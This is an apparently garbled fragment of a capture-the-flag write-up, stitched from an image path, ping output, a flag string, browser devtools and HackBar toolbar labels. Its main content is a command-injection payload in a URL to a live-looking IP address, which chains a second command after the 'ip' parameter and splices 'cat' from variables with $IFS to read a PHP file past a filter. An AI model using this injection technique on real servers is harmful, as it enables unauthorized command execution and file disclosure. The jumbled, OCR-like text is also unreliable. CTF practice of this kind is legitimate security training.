 ?> PING 127.0.0.1 (127.0.0.1): 56 data bytes 64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.054 ms 64 bytes
from 127.0.0.1: icmp_seq=1 ttl=64 time=0.047 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.045 ms ---
127.0.0.1 ping statistics --- 3 packets transmitted, 3 packets received, 0% packet loss round-trip min/avg/max/stdde
= 0.045/0.049/0.054/0.000 ms SYC{y0u_n33d_a_g1rfr1nd}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://121.5.62.30:7006/?ip=127.0.0.1;a=ca;b=t;c=may_b3_y0u_can_pr0t3ct.ph;
d=p;$a$b$IFS$c$d